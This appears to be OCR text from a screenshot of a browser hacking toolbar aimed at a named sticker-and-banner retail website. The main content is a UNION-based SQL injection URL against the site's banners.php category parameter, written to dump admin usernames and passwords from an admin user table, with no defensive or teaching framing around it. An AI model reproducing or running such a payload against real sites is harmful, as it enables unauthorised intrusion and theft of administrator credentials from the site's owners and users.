 www.easystickersbanners.cc
Google
Most Visited Getting Started Dashboard wegilant Facebook
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.easystickersbanners.co.uk/banners.php?categoryid=-2 union
select group_concat(user_name,0x3a,user_password),2,3,4,5 from
admin_user_info--
Enable Post data Enable Referrer
easystickersbanners.co.uk
easy to design online
Home About Us How To Order How To Design Online